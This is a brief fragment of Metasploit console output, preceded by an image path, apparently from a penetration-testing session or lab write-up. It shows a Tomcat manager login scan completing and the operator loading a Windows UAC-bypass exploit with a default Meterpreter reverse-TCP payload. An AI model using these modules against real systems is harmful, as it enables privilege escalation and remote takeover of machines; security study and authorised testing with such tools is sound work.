 [*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) >